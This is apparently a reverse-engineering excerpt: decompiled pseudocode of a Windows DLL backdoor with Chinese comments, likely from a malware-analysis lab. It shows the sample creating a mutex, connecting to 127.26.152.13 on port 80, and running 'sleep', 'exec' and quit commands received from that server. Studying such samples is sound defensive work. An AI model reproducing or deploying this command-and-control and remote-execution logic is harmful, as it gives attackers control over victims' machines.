 if ( fdwReason == 1 )
{
buf = byte_10026054;
memset(&v11, 0, 0xFFCu);
v13 = 0;
v14 = 0;
if ( !OpenMutexA(0x1F0001u, 0, Name) ) // Name: SADFHUHF
{
CreateMutexA(0, 0, Name);
if ( !WSAStartup(0x202u, &WSAData) )
{
v3 = socket(2, 1, 6);
if ( v3 != -1 )
{
name.sa_family = 2;
*&name.sa_data[2] = inet_addr(cp); // "127.26.152.13"
*&name.sa_data[0] = htons(0x50u);
if ( connect(v3, &name, 16) != -1 ) // 与目标IP建立连接
{
while ( send(v3, ::buf, strlen(::buf), 0) != -1 && shutdown(v3, 1) != -1 )// 不断地向server发送 buf: "hello" 消息
{
if ( recv(v3, &buf, 4096, 0) > 0 )
{
if ( !strncmp(Str1, &buf, 5u) ) // 当收到的回复是 Str1: sleep 命令时, sleep(0x60000)
{
Sleep(0x60000u);
}
else if ( !strncmp(aExec, &buf, 4u) )// 当收到的是 exec时
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
CreateProcessA(0, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);// start process
}
else
{
if ( buf == 113 )
{
CloseHandle(hObject);
break;
}
Sleep(0x60000u);
}
}
}
}
closesocket(v3);
}
WSACleanup();
}
}
}
return 1;